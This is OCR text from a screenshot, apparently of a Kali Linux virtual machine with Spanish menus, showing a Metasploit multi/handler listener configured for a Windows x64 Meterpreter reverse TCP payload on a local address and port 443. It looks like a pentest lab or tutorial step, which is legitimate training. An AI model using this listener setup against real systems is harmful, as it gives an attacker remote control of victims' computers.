 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
15:11
mishell@10: ~
Archivo Acciones Editar Vista Ayuda
Papelera
Sistema de ...
Carpeta pe...
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.1.14 yes The listen address (an interface ma
y be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
KALI
CTRL DERECHA